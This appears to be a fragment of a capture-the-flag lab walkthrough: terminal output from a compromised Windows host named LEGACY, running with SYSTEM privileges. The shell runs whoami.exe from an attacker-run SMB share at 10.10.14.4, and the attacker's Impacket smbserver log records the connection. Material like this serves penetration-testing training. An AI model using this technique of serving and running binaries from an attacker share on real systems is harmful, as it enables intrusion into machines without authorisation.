 C:\WINDOWS\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 10.10.10.4
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
C:\WINDOWS\system32>\\10.10.14.4\public\whoami.exe
\\10.10.14.4\public\whoami.exe
NT AUTHORITY\SYSTEM
C:\WINDOWS\system32>
┌──(Hades㉿10.10.14.4)-[2.8:39.7]~/Desktop
└─$ sudo python /usr/local/bin/smbserver.py public /usr/share/windows-resources/binaries/
Impacket v0.9.23.dev1+20201209.133255.ac307704 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.4,1067)
[*] AUTHENTICATE_MESSAGE (\,LEGACY)
[*] User LEGACY\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Disconnecting Share(1:IPC$)
[*] Closing down connection (10.10.10.4,1067)
[*] Remaining connections []